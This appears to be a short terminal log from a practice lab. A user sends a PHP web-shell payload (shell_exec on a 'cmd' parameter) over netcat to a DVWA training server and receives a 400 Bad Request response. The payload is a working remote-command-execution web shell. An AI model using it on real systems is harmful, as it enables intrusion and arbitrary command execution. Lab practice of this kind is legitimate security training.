 khan@khanUbantu:~$ nc 192.168.1.102 80
http://192.168.1.102/dvwa?id=<?php echo shell_exec($_GET['cmd']);?>
HTTP/1.1 400 Bad Request
Date: Sun, 23 Dec 2018 12:37:31 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 301
Connection: close
Content-Type: text/html; charset=iso-8859-1

<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.4.18 (Ubuntu) Server at 127.0.1.1 Port 80</address>
</body></html>
khan@khanUbantu:~$